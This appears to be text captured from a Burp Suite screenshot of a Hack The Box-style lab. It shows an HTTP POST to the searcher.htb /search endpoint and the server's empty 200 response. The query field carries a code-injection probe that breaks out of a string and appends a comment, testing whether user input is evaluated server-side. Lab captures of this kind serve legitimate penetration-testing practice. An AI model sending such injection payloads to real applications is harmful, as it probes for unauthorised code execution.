 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Accuweather&query=ya')+'ya'%20%23%20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 01:15:41 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9